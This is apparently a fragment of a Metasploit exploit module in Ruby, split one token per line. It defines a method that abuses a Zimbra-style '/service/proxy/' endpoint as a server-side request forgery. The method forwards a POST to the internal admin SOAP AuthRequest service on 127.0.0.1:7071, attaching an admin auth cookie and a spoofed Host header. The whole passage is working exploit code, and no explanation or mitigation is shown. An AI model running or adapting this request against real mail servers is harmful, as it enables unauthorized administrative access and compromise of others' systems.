
def
proxy_req
(
data
,
 auth_cookie
)
    target 
=
"https://127.0.0.1:7071
#
{
normalize_uri
(
target_uri
,
'/service/admin/soap/AuthRequest'
)
}
"
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
target_uri
,
'/service/proxy/'
)
,
'vars_get'
=
>
{
'target'
=
>
target
}
,
'cookie'
=
>
"ZM_ADMIN_AUTH_TOKEN=
#{
auth_cookie
}
"
,
'data'
=
>
 data
,
'headers'
=
>
{
'Host'
=
>
"
#
{
datastore
[
'RHOST'
]
}
:7071"
}
}
)
fail_with
(
Failure
:
:
Unknown
,
'Request failed'
)
unless
 res 
&&
res
.
code 
==
200
    res
